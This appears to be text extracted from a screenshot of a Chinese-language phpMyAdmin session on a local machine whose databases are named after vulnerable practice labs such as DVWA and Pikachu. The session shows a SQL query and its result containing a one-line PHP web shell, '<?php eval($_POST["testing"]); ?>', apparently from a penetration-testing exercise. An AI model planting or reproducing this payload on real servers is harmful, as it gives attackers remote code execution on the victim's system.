 phpMyAdmin
(最近使用的表) ...
74cms
dvwa
empirecms
information_schema
mysql
performance_schema
pikachu
test
yzm
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST["testing"]); ?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["testing"]); ?>
<?php eval($_POST["testing"]); ?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图